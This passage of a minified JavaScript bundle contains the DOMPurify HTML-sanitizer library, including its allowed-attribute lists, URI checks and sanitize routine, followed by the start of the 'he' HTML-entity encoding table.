ccent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Dt=ne(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),Li=fe(/\{\{[\w\W]*|[\w\W]*\}\}/gm),Ri=fe(/<%[\w\W]*|[\w\W]*%>/gm),qi=fe(/\$\{[\w\W]*/gm),_i=fe(/^data-[\-\w.\u00B7-\uFFFF]+$/),Pi=fe(/^aria-[\-\w]+$/),Fs=fe(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),Ui=fe(/^(?:\w+script|data):/i),Ni=fe(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Os=fe(/^html$/i),Ii=fe(/^[a-z][.\w]*(-[.\w]+)+$/i);var Mr=Object.freeze({__proto__:null,ARIA_ATTR:Pi,ATTR_WHITESPACE:Ni,CUSTOM_ELEMENT:Ii,DATA_ATTR:_i,DOCTYPE_NAME:Os,ERB_EXPR:Ri,IS_ALLOWED_URI:Fs,IS_SCRIPT_OR_DATA:Ui,MUSTACHE_EXPR:Li,TMPLIT_EXPR:qi});const ot={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12},Hi=function(){return typeof window>"u"?null:window},zi=function(t,r){if(typeof t!="object"||typeof t.createPolicy!="function")return null;let s=null;const o="data-tt-policy-suffix";r&&r.hasAttribute(o)&&(s=r.getAttribute(o));const n="dompurify"+(s?"#"+s:"");try{return t.createPolicy(n,{createHTML(u){return u},createScriptURL(u){return u}})}catch{return console.warn("TrustedTypes policy "+n+" could not be created."),null}},Gr=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function Ls(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Hi();const t=k=>Ls(k);if(t.version="3.2.6",t.removed=[],!e||!e.document||e.document.nodeType!==ot.document||!e.Element)return t.isSupported=!1,t;let{document:r}=e;const s=r,o=s.currentScript,{DocumentFragment:n,HTMLTemplateElement:u,Node:c,Element:A,NodeFilter:S,NamedNodeMap:F=e.NamedNodeMap||e.MozNamedAttrMap,HTMLFormElement:z,DOMParser:J,trustedTypes:x}=e,K=A.prototype,de=st(K,"cloneNode"),le=st(K,"remove"),me=st(K,"nextSibling"),W=st(K,"childNodes"),re=st(K,"parentNode");if(typeof u=="function"){const k=r.createElement("template");k.content&&k.content.ownerDocument&&(r=k.content.ownerDocument)}let H,T="";const{implementation:pe,createNodeIterator:f,createDocumentFragment:d,getElementsByTagName:g}=r,{importNode:b}=s;let w=Gr();t.isSupported=typeof Ts=="function"&&typeof re=="function"&&pe&&pe.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:B,ERB_EXPR:U,TMPLIT_EXPR:Q,DATA_ATTR:ce,ARIA_ATTR:he,IS_SCRIPT_OR_DATA:V,ATTR_WHITESPACE:Ee,CUSTOM_ELEMENT:C}=Mr;let{IS_ALLOWED_URI:N}=Mr,O=null;const se=R({},[...Ir,...$t,...Mt,...Gt,...Hr]);let M=null;const Se=R({},[...zr,...jt,...$r,...Dt]);let $=Object.seal(Bs(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ge=null,Y=null,Re=!0,qe=!0,Je=!1,_e=!0,ye=!1,Pe=!0,Ae=!1,Te=!1,Be=!1,Ie=!1,dt=!1,pt=!1,cr=!0,dr=!1;const zs="user-content-";let Ot=!0,Xe=!1,He={},ze=null;const pr=R({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let hr=null;const gr=R({},["audio","video","img","source","image","track"]);let Lt=null;const fr=R({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),ht="http://www.w3.org/1998/Math/MathML",gt="http://www.w3.org/2000/svg",ke="http://www.w3.org/1999/xhtml";let $e=ke,Rt=!1,qt=null;const $s=R({},[ht,gt,ke],zt);let ft=R({},["mi","mo","mn","ms","mtext"]),mt=R({},["annotation-xml"]);const Ms=R({},["title","style","font","a","script"]);let Ze=null;const Gs=["application/xhtml+xml","text/html"],js="text/html";let Z=null,Me=null;const Vs=r.createElement("form"),mr=function(a){return a instanceof RegExp||a instanceof Function},_t=function(){let a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(Me&&Me===a)){if((!a||typeof a!="object")&&(a={}),a=xe(a),Ze=Gs.indexOf(a.PARSER_MEDIA_TYPE)===-1?js:a.PARSER_MEDIA_TYPE,Z=Ze==="application/xhtml+xml"?zt:wt,O=De(a,"ALLOWED_TAGS")?R({},a.ALLOWED_TAGS,Z):se,M=De(a,"ALLOWED_ATTR")?R({},a.ALLOWED_ATTR,Z):Se,qt=De(a,"ALLOWED_NAMESPACES")?R({},a.ALLOWED_NAMESPACES,zt):$s,Lt=De(a,"ADD_URI_SAFE_ATTR")?R(xe(fr),a.ADD_URI_SAFE_ATTR,Z):fr,hr=De(a,"ADD_DATA_URI_TAGS")?R(xe(gr),a.ADD_DATA_URI_TAGS,Z):gr,ze=De(a,"FORBID_CONTENTS")?R({},a.FORBID_CONTENTS,Z):pr,ge=De(a,"FORBID_TAGS")?R({},a.FORBID_TAGS,Z):xe({}),Y=De(a,"FORBID_ATTR")?R({},a.FORBID_ATTR,Z):xe({}),He=De(a,"USE_PROFILES")?a.USE_PROFILES:!1,Re=a.ALLOW_ARIA_ATTR!==!1,qe=a.ALLOW_DATA_ATTR!==!1,Je=a.ALLOW_UNKNOWN_PROTOCOLS||!1,_e=a.ALLOW_SELF_CLOSE_IN_ATTR!==!1,ye=a.SAFE_FOR_TEMPLATES||!1,Pe=a.SAFE_FOR_XML!==!1,Ae=a.WHOLE_DOCUMENT||!1,Ie=a.RETURN_DOM||!1,dt=a.RETURN_DOM_FRAGMENT||!1,pt=a.RETURN_TRUSTED_TYPE||!1,Be=a.FORCE_BODY||!1,cr=a.SANITIZE_DOM!==!1,dr=a.SANITIZE_NAMED_PROPS||!1,Ot=a.KEEP_CONTENT!==!1,Xe=a.IN_PLACE||!1,N=a.ALLOWED_URI_REGEXP||Fs,$e=a.NAMESPACE||ke,ft=a.MATHML_TEXT_INTEGRATION_POINTS||ft,mt=a.HTML_INTEGRATION_POINTS||mt,$=a.CUSTOM_ELEMENT_HANDLING||{},a.CUSTOM_ELEMENT_HANDLING&&mr(a.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&($.tagNameCheck=a.CUSTOM_ELEMENT_HANDLING.tagNameCheck),a.CUSTOM_ELEMENT_HANDLING&&mr(a.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&($.attributeNameCheck=a.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),a.CUSTOM_ELEMENT_HANDLING&&typeof a.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&($.allowCustomizedBuiltInElements=a.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ye&&(qe=!1),dt&&(Ie=!0),He&&(O=R({},Hr),M=[],He.html===!0&&(R(O,Ir),R(M,zr)),He.svg===!0&&(R(O,$t),R(M,jt),R(M,Dt)),He.svgFilters===!0&&(R(O,Mt),R(M,jt),R(M,Dt)),He.mathMl===!0&&(R(O,Gt),R(M,$r),R(M,Dt))),a.ADD_TAGS&&(O===se&&(O=xe(O)),R(O,a.ADD_TAGS,Z)),a.ADD_ATTR&&(M===Se&&(M=xe(M)),R(M,a.ADD_ATTR,Z)),a.ADD_URI_SAFE_ATTR&&R(Lt,a.ADD_URI_SAFE_ATTR,Z),a.FORBID_CONTENTS&&(ze===pr&&(ze=xe(ze)),R(ze,a.FORBID_CONTENTS,Z)),Ot&&(O["#text"]=!0),Ae&&R(O,["html","head","body"]),O.table&&(R(O,["tbody"]),delete ge.tbody),a.TRUSTED_TYPES_POLICY){if(typeof a.TRUSTED_TYPES_POLICY.createHTML!="function")throw rt('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof a.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw rt('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');H=a.TRUSTED_TYPES_POLICY,T=H.createHTML("")}else H===void 0&&(H=zi(x,o)),H!==null&&typeof T=="string"&&(T=H.createHTML(""));ne&&ne(a),Me=a}},yr=R({},[...$t,...Mt,...Fi]),Dr=R({},[...Gt,...Oi]),Ks=function(a){let D=re(a);(!D||!D.tagName)&&(D={namespaceURI:$e,tagName:"template"});const E=wt(a.tagName),G=wt(D.tagName);return qt[a.namespaceURI]?a.namespaceURI===gt?D.namespaceURI===ke?E==="svg":D.namespaceURI===ht?E==="svg"&&(G==="annotation-xml"||ft[G]):!!yr[E]:a.namespaceURI===ht?D.namespaceURI===ke?E==="math":D.namespaceURI===gt?E==="math"&&mt[G]:!!Dr[E]:a.namespaceURI===ke?D.namespaceURI===gt&&!mt[G]||D.namespaceURI===ht&&!ft[G]?!1:!Dr[E]&&(Ms[E]||!yr[E]):!!(Ze==="application/xhtml+xml"&&qt[a.namespaceURI]):!1},we=function(a){et(t.removed,{element:a});try{re(a).removeChild(a)}catch{le(a)}},Ge=function(a,D){try{et(t.removed,{attribute:D.getAttributeNode(a),from:D})}catch{et(t.removed,{attribute:null,from:D})}if(D.removeAttribute(a),a==="is")if(Ie||dt)try{we(D)}catch{}else try{D.setAttribute(a,"")}catch{}},br=function(a){let D=null,E=null;if(Be)a="<remove></remove>"+a;else{const X=Nr(a,/^[\r\n\t ]+/);E=X&&X[0]}Ze==="application/xhtml+xml"&&$e===ke&&(a='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+a+"</body></html>");const G=H?H.createHTML(a):a;if($e===ke)try{D=new J().parseFromString(G,Ze)}catch{}if(!D||!D.documentElement){D=pe.createDocument($e,"template",null);try{D.documentElement.innerHTML=Rt?T:G}catch{}}const ee=D.body||D.documentElement;return a&&E&&ee.insertBefore(r.createTextNode(E),ee.childNodes[0]||null),$e===ke?g.call(D,Ae?"html":"body")[0]:Ae?D.documentElement:ee},Ar=function(a){return f.call(a.ownerDocument||a,a,S.SHOW_ELEMENT|S.SHOW_COMMENT|S.SHOW_TEXT|S.SHOW_PROCESSING_INSTRUCTION|S.SHOW_CDATA_SECTION,null)},Pt=function(a){return a instanceof z&&(typeof a.nodeName!="string"||typeof a.textContent!="string"||typeof a.removeChild!="function"||!(a.attributes instanceof F)||typeof a.removeAttribute!="function"||typeof a.setAttribute!="function"||typeof a.namespaceURI!="string"||typeof a.insertBefore!="function"||typeof a.hasChildNodes!="function")},wr=function(a){return typeof c=="function"&&a instanceof c};function Ce(k,a,D){yt(k,E=>{E.call(t,a,D,Me)})}const Er=function(a){let D=null;if(Ce(w.beforeSanitizeElements,a,null),Pt(a))return we(a),!0;const E=Z(a.nodeName);if(Ce(w.uponSanitizeElement,a,{tagName:E,allowedTags:O}),Pe&&a.hasChildNodes()&&!wr(a.firstElementChild)&&oe(/<[/\w!]/g,a.innerHTML)&&oe(/<[/\w!]/g,a.textContent)||a.nodeType===ot.progressingInstruction||Pe&&a.nodeType===ot.comment&&oe(/<[/\w]/g,a.data))return we(a),!0;if(!O[E]||ge[E]){if(!ge[E]&&Cr(E)&&($.tagNameCheck instanceof RegExp&&oe($.tagNameCheck,E)||$.tagNameCheck instanceof Function&&$.tagNameCheck(E)))return!1;if(Ot&&!ze[E]){const G=re(a)||a.parentNode,ee=W(a)||a.childNodes;if(ee&&G){const X=ee.length;for(let ue=X-1;ue>=0;--ue){const ve=de(ee[ue],!0);ve.__removalCount=(a.__removalCount||0)+1,G.insertBefore(ve,me(a))}}}return we(a),!0}return a instanceof A&&!Ks(a)||(E==="noscript"||E==="noembed"||E==="noframes")&&oe(/<\/no(script|embed|frames)/i,a.innerHTML)?(we(a),!0):(ye&&a.nodeType===ot.text&&(D=a.textContent,yt([B,U,Q],G=>{D=tt(D,G," ")}),a.textContent!==D&&(et(t.removed,{element:a.cloneNode()}),a.textContent=D)),Ce(w.afterSanitizeElements,a,null),!1)},kr=function(a,D,E){if(cr&&(D==="id"||D==="name")&&(E in r||E in Vs))return!1;if(!(qe&&!Y[D]&&oe(ce,D))){if(!(Re&&oe(he,D))){if(!M[D]||Y[D]){if(!(Cr(a)&&($.tagNameCheck instanceof RegExp&&oe($.tagNameCheck,a)||$.tagNameCheck instanceof Function&&$.tagNameCheck(a))&&($.attributeNameCheck instanceof RegExp&&oe($.attributeNameCheck,D)||$.attributeNameCheck instanceof Function&&$.attributeNameCheck(D))||D==="is"&&$.allowCustomizedBuiltInElements&&($.tagNameCheck instanceof RegExp&&oe($.tagNameCheck,E)||$.tagNameCheck instanceof Function&&$.tagNameCheck(E))))return!1}else if(!Lt[D]){if(!oe(N,tt(E,Ee,""))){if(!((D==="src"||D==="xlink:href"||D==="href")&&a!=="script"&&xi(E,"data:")===0&&hr[a])){if(!(Je&&!oe(V,tt(E,Ee,"")))){if(E)return!1}}}}}}return!0},Cr=function(a){return a!=="annotation-xml"&&Nr(a,C)},vr=function(a){Ce(w.beforeSanitizeAttributes,a,null);const{attributes:D}=a;if(!D||Pt(a))return;const E={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:M,forceKeepAttr:void 0};let G=D.length;for(;G--;){const ee=D[G],{name:X,namespaceURI:ue,value:ve}=ee,Qe=Z(X),Ut=ve;let te=X==="value"?Ut:Si(Ut);if(E.attrName=Qe,E.attrValue=te,E.keepAttr=!0,E.forceKeepAttr=void 0,Ce(w.uponSanitizeAttribute,a,E),te=E.attrValue,dr&&(Qe==="id"||Qe==="name")&&(Ge(X,a),te=zs+te),Pe&&oe(/((--!?|])>)|<\/(style|title)/i,te)){Ge(X,a);continue}if(E.forceKeepAttr)continue;if(!E.keepAttr){Ge(X,a);continue}if(!_e&&oe(/\/>/i,te)){Ge(X,a);continue}ye&&yt([B,U,Q],Sr=>{te=tt(te,Sr," ")});const xr=Z(a.nodeName);if(!kr(xr,Qe,te)){Ge(X,a);continue}if(H&&typeof x=="object"&&typeof x.getAttributeType=="function"&&!ue)switch(x.getAttributeType(xr,Qe)){case"TrustedHTML":{te=H.createHTML(te);break}case"TrustedScriptURL":{te=H.createScriptURL(te);break}}if(te!==Ut)try{ue?a.setAttributeNS(ue,X,te):a.setAttribute(X,te),Pt(a)?we(a):Ur(t.removed)}catch{Ge(X,a)}}Ce(w.afterSanitizeAttributes,a,null)},Ws=function k(a){let D=null;const E=Ar(a);for(Ce(w.beforeSanitizeShadowDOM,a,null);D=E.nextNode();)Ce(w.uponSanitizeShadowNode,D,null),Er(D),vr(D),D.content instanceof n&&k(D.content);Ce(w.afterSanitizeShadowDOM,a,null)};return t.sanitize=function(k){let a=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},D=null,E=null,G=null,ee=null;if(Rt=!k,Rt&&(k="<!-->"),typeof k!="string"&&!wr(k))if(typeof k.toString=="function"){if(k=k.toString(),typeof k!="string")throw rt("dirty is not a string, aborting")}else throw rt("toString is not a function");if(!t.isSupported)return k;if(Te||_t(a),t.removed=[],typeof k=="string"&&(Xe=!1),Xe){if(k.nodeName){const ve=Z(k.nodeName);if(!O[ve]||ge[ve])throw rt("root node is forbidden and cannot be sanitized in-place")}}else if(k instanceof c)D=br("<!---->"),E=D.ownerDocument.importNode(k,!0),E.nodeType===ot.element&&E.nodeName==="BODY"||E.nodeName==="HTML"?D=E:D.appendChild(E);else{if(!Ie&&!ye&&!Ae&&k.indexOf("<")===-1)return H&&pt?H.createHTML(k):k;if(D=br(k),!D)return Ie?null:pt?T:""}D&&Be&&we(D.firstChild);const X=Ar(Xe?k:D);for(;G=X.nextNode();)Er(G),vr(G),G.content instanceof n&&Ws(G.content);if(Xe)return k;if(Ie){if(dt)for(ee=d.call(D.ownerDocument);D.firstChild;)ee.appendChild(D.firstChild);else ee=D;return(M.shadowroot||M.shadowrootmode)&&(ee=b.call(s,ee,!0)),ee}let ue=Ae?D.outerHTML:D.innerHTML;return Ae&&O["!doctype"]&&D.ownerDocument&&D.ownerDocument.doctype&&D.ownerDocument.doctype.name&&oe(Os,D.ownerDocument.doctype.name)&&(ue="<!DOCTYPE "+D.ownerDocument.doctype.name+`>
`+ue),ye&&yt([B,U,Q],ve=>{ue=tt(ue,ve," ")}),H&&pt?H.createHTML(ue):ue},t.setConfig=function(){let k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};_t(k),Te=!0},t.clearConfig=function(){Me=null,Te=!1},t.isValidAttribute=function(k,a,D){Me||_t({});const E=Z(k),G=Z(a);return kr(E,G,D)},t.addHook=function(k,a){typeof a=="function"&&et(w[k],a)},t.removeHook=function(k,a){if(a!==void 0){const D=Ci(w[k],a);return D===-1?void 0:vi(w[k],D,1)[0]}return Ur(w[k])},t.removeHooks=function(k){w[k]=[]},t.removeAllHooks=function(){w=Gr()},t}var Rs=Ls(),xt={exports:{}};/*! https://mths.be/he v1.2.0 by @mathias | MIT license */xt.exports;(function(e,t){(function(r){var s=t,o=e&&e.exports==s&&e,n=typeof Nt=="object"&&Nt;(n.global===n||n.window===n)&&(r=n);var u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,c=/[\x01-\x7F]/g,A=/[\x01-\t\x0B\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,S=/<\u20D2|=\u20E5|>\u20D2|\u205F\u200A|\u219D\u0338|\u2202\u0338|\u2220\u20D2|\u2229\uFE00|\u222A\uFE00|\u223C\u20D2|\u223D\u0331|\u223E\u0333|\u2242\u0338|\u224B\u0338|\u224D\u20D2|\u224E\u0338|\u224F\u0338|\u2250\u0338|\u2261\u20E5|\u2264\u20D2|\u2265\u20D2|\u2266\u0338|\u2267\u0338|\u2268\uFE00|\u2269\uFE00|\u226A\u0338|\u226A\u20D2|\u226B\u0338|\u226B\u20D2|\u227F\u0338|\u2282\u20D2|\u2283\u20D2|\u228A\uFE00|\u228B\uFE00|\u228F\u0338|\u2290\u0338|\u2293\uFE00|\u2294\uFE00|\u22B4\u20D2|\u22B5\u20D2|\u22D8\u0338|\u22D9\u0338|\u22DA\uFE00|\u22DB\uFE00|\u22F5\u0338|\u22F9\u0338|\u2933\u0338|\u29CF\u0338|\u29D0\u0338|\u2A6D\u0338|\u2A70\u0338|\u2A7D\u0338|\u2A7E\u0338|\u2AA1\u0338|\u2AA2\u0338|\u2AAC\uFE00|\u2AAD\uFE00|\u2AAF\u0338|\u2AB0\u0338|\u2AC5\u0338|\u2AC6\u0338|\u2ACB\uFE00|\u2ACC\uFE00|\u2AFD\u20E5|[\xA0-\u0113\u0116-\u0122\u0124-\u012B\u012E-\u014D\u0150-\u017E\u0192\u01B5\u01F5\u0237\u02C6\u02C7\u02D8-\u02DD\u0311\u0391-\u03A1\u03A3-\u03A9\u03B1-\u03C9\u03D1\u03D2\u03D5\u03D6\u03DC\u03DD\u03F0\u03F1\u03F5\u03F6\u0401-\u040C\u040E-\u044F\u0451-\u045C\u045E\u045F\u2002-\u2005\u2007-\u2010\u2013-\u2016\u2018-\u201A\u201C-\u201E\u2020-\u2022\u2025\u2026\u2030-\u2035\u2039\u203A\u203E\u2041\u2043\u2044\u204F\u2057\u205F-\u2063\u20AC\u20DB\u20DC\u2102\u2105\u210A-\u2113\u2115-\u211E\u2122\u2124\u2127-\u2129\u212C\u212D\u212F-\u2131\u2133-\u2138\u2145-\u2148\u2153-\u215E\u2190-\u219B\u219D-\u21A7\u21A9-\u21AE\u21B0-\u21B3\u21B5-\u21B7\u21BA-\u21DB\u21DD\u21E4\u21E5\u21F5\u21FD-\u2205\u2207-\u2209\u220B\u220C\u220F-\u2214\u2216-\u2218\u221A\u221D-\u2238\u223A-\u2257\u2259\u225A\u225C\u225F-\u2262\u2264-\u228B\u228D-\u229B\u229D-\u22A5\u22A7-\u22B0\u22B2-\u22BB\u22BD-\u22DB\u22DE-\u22E3\u22E6-\u22F7\u22F9-\u22FE\u2305\u2306\u2308-\u2310\u2312\u2313\u2315\u2316\u231C-\u231F\u2322\u2323\u232D\u232E\u2336\u233D\u233F\u237C\u23B0\u23B1\u23B4-\u23B6\u23DC-\u23DF\u23E2\u23E7\u2423\u24C8\u2500\u2502\u250C\u2510\u2514\u2518\u251C\u2524\u252C\u2534\u253C\u2550-\u256C\u2580\u2584\u2588\u2591-\u2593\u25A1\u25AA\u25AB\u25AD\u25AE\u25B1\u25B3-\u25B5\u25B8\u25B9\u25BD-\u25BF\u25C2\u25C3\u25CA\u25CB\u25EC\u25EF\u25F8-\u25FC\u2605\u2606\u260E\u2640\u2642\u2660\u2663\u2665\u2666\u266A\u266D-\u266F\u2713\u2717\u2720\u2736\u2758\u2772\u2773\u27C8\u27C9\u27E6-\u27ED\u27F5-\u27FA\u27FC\u27FF\u2902-\u2905\u290C-\u2913\u2916\u2919-\u2920\u2923-\u292A\u2933\u2935-\u2939\u293C\u293D\u2945\u2948-\u294B\u294E-\u2976\u2978\u2979\u297B-\u297F\u2985\u2986\u298B-\u2996\u299A\u299C\u299D\u29A4-\u29B7\u29B9\u29BB\u29BC\u29BE-\u29C5\u29C9\u29CD-\u29D0\u29DC-\u29DE\u29E3-\u29E5\u29EB\u29F4\u29F6\u2A00-\u2A02\u2A04\u2A06\u2A0C\u2A0D\u2A10-\u2A17\u2A22-\u2A27\u2A29\u2A2A\u2A2D-\u2A31\u2A33-\u2A3C\u2A3F\u2A40\u2A42-\u2A4D\u2A50\u2A53-\u2A58\u2A5A-\u2A5D\u2A5F\u2A66\u2A6A\u2A6D-\u2A75\u2A77-\u2A9A\u2A9D-\u2AA2\u2AA4-\u2AB0\u2AB3-\u2AC8\u2ACB\u2ACC\u2ACF-\u2ADB\u2AE4\u2AE6-\u2AE9\u2AEB-\u2AF3\u2AFD\uFB00-\uFB04]|\uD835[\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDCCF\uDD04\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDD6B]/g,F={"­":"shy","‌":"zwnj","‍":"zwj","‎":"lrm","⁣":"ic","⁢":"it","⁡":"af","‏":"rlm","​":"ZeroWidthSpace","⁠":"NoBreak","̑":"DownBreve","⃛":"tdot","⃜":"DotDot","	":"Tab","\n":"NewLine"," ":"puncsp"," ":"MediumSpace"," ":"thinsp"," ":"hairsp"," ":"emsp13"," ":"ensp"," ":"emsp14"," ":"emsp"," ":"numsp"," ":"nbsp","  ":"ThickSpace","‾":"oline",_:"lowbar","‐":"dash","–":"ndash","—":"mdash","―":"horbar",",":"comma",";":"semi","⁏":"bsemi",":":"colon","⩴":"Colone","!":"excl","¡":"iexcl","?":"quest","¿":"iquest",".":"period","‥":"nldr","…":"mldr","·":"middot","'":"apos","‘":"lsquo","’":"rsquo","‚":"sbquo","‹":"lsaquo","›":"rsaquo",'"':"quot","“":"ldquo","”":"rdquo","„":"bdquo","«":"laquo","»":"raquo","(":"lpar",")":"rpar","[":"lsqb","]":"rsqb","{":"lcub","}":"rcub","⌈":"lceil","⌉":"rceil","⌊":"lfloor","⌋":"rfloor","⦅":"lopar","⦆":"ropar","⦋":"lbrke","⦌":"rbrke","⦍":"lbrkslu","⦎":"rbrksld","⦏":"lbrksld","⦐":"rbrkslu","⦑":"langd","⦒":"rangd","⦓":"lparlt","⦔":"rpargt","⦕":"gtlPar","⦖":"ltrPar","⟦":"lobrk","⟧":"robrk","⟨":"lang","⟩":"rang","⟪":"Lang","⟫":"Rang","⟬":"loang","⟭":"roang","❲":"lbbrk","❳":"rbbrk","‖":"Vert","§":"sect","¶":"para","@":"commat","*":"ast","/":"sol",undefined:null,"&":"amp","#":"num","%":"percnt","‰":"permil","‱":"pertenk","†":"dagger","‡":"Dagger","•":"bull","⁃":"hybull","′":"prime","″":"Prime","‴":"tprime","⁗":"qprime","‵":"bprime","⁁":"caret","`":"grave","´":"acute","˜":"tilde","^":"Hat","¯":"macr","˘":"breve","˙":"dot","¨":"die","˚":"ring","˝":"dblac","¸":"cedil","˛":"ogon","ˆ":"circ","ˇ":"caron","°":"deg","©":"copy","®":"reg","℗":"copysr","℘":"wp","℞":"rx","℧":"mho","℩":"iiota","←":"larr","↚":"nlarr","→":"rarr","↛":"nrarr","↑":"uarr","↓":"darr","↔":"harr","↮":"nharr","↕":"varr","↖":"nwarr","↗":"nearr","↘":"searr","↙":"swarr","↝":"rarrw","↝̸":"nrarrw","↞":"Larr","↟":"Uarr","↠":"Rarr","↡":"Darr","↢":"larrtl","↣":"rarrtl","↤":"mapstoleft","↥":"mapstoup","↦":"map","↧":"mapstodown","↩":"larrhk","↪":"rarrhk","↫":"larrlp","↬":"rarrlp","↭":"harrw","↰":"lsh","↱":"rsh","↲":"ldsh","↳":"rdsh","↵":"crarr","↶":"cularr","↷":"curarr","↺":"olarr","↻":"orarr","↼":"lharu","↽":"lhard","↾":"uharr","↿":"uharl","⇀":"rharu","⇁":"rhard","⇂":"dharr","⇃":"dharl","⇄":"rlarr","⇅":"udarr","⇆":"lrarr","⇇":"llarr","⇈":"uuarr","⇉":"rrarr","⇊":"ddarr","⇋":"lrhar","⇌":"rlhar","⇐":"lArr","⇍":"nlArr","⇑":"uArr","⇒":"rArr","⇏":"nrArr","⇓":"dArr","⇔":"iff","⇎":"nhArr","⇕":"vArr","⇖":"nwArr","⇗":"neArr","⇘":"seArr","⇙":"swArr","⇚":"lAarr","⇛":"rAarr","⇝":"zigrarr","⇤":"larrb","⇥":"rarrb","⇵":"duarr","⇽":"loarr","⇾":"roarr","⇿":"hoarr","∀":"forall","∁":"comp","∂":"part","∂̸":"npart","∃":"exist","∄":"nexist","∅":"empty","∇":"Del","∈":"in","∉":"notin","∋":"ni","∌":"notni","϶":"bepsi","∏":"prod","∐":"coprod","∑":"sum","+":"plus","±":"pm","÷":"div","×":"times","<":"lt","≮":"nlt","<⃒":"nvlt","=":"equals","≠":"ne","=⃥":"bne","⩵":"Equal",">":"gt","≯":"ngt",">⃒":"nvgt","¬":"not","|":"vert","¦":"brvbar","−":"minus","∓":"mp","∔":"plusdo","⁄":"frasl","∖":"setmn","∗":"lowast","∘":"compfn","√":"Sqrt","∝":"prop","∞":"infin","∟":"angrt","∠":"ang","∠⃒":"nang","∡":"angmsd","∢":"angsph","∣":"mid","∤":"nmid","∥":"par","∦":"npar","∧":"and","∨":"or","∩":"cap","∩︀":"caps","∪":"cup","∪︀":"cups","∫":"int","∬":"Int","∭":"tint","⨌":"qint","∮":"oint","∯":"Conint","∰":"Cconint","∱":"cwint","∲":"cwconint","∳":"awconint","∴":"there4","∵":"becaus","∶":"ratio","∷":"Colon","∸":"minusd","∺":"mDDot","∻":"homtht","∼":"sim","≁":"nsim","∼⃒":"nvsim","∽":"bsim","∽̱":"race","∾":"ac","∾̳":"acE","∿":"acd","≀":"wr","≂":"esim","≂̸":"nesim","≃":"sime","≄":"nsime","≅":"cong","≇":"ncong","≆":"simne","≈":"ap","≉":"nap","≊":"ape","≋":"apid","≋̸":"napid","≌":"bcong","≍":"CupCap","≭":"NotCupCap","≍⃒":"nvap","≎":"bump","≎̸":"nbump","≏":"bumpe","≏̸":"nbumpe","≐":"doteq","≐̸":"nedot","≑":"eDot","≒":"efDot","≓":"erDot","≔":"colone","≕":"ecolon","≖":"ecir","≗":"cire","≙":"wedgeq","≚":"veeeq","≜":"trie","≟":"equest","≡":"equiv","≢":"nequiv","≡⃥":"bnequiv","≤":"le","≰":"nle","≤⃒":"nvle","≥":"ge","≱":"nge","≥⃒":"nvge","≦":"lE","≦̸":"nlE","≧":"gE","≧̸":"ngE","≨︀":"lvnE","≨":"lnE","≩":"gnE","≩︀":"gvnE","≪":"ll","≪̸":"nLtv","≪⃒":"nLt","≫":"gg","≫̸":"nGtv","≫⃒":"nGt","≬":"twixt","≲":"lsim","≴":"nlsim","≳":"gsim","≵":"ngsim","≶":"lg","≸":"ntlg","≷":"gl","≹":"ntgl","≺":"pr","⊀":"npr","≻":"sc","⊁":"nsc","≼":"prcue","⋠":"nprcue","≽":"sccue","⋡":"nsccue","≾":"prsim","≿":"scsim","≿̸":"NotSucceedsTilde","⊂":"sub","⊄":"nsub","⊂⃒":"vnsub","⊃":"sup","⊅":"nsup","⊃⃒":"vnsup","⊆":"sube","⊈":"nsube","⊇":"supe","⊉":"nsupe","⊊︀":"vsubne","⊊":"subne","⊋︀":"vsupne","⊋":"supne","⊍":"cupdot","⊎":"uplus","⊏":"sqsub","⊏̸":"NotSquareSubset","⊐":"sqsup","⊐̸":"NotSquareSuperset","⊑":"sqsube","⋢":"nsqsube","⊒":"sqsupe","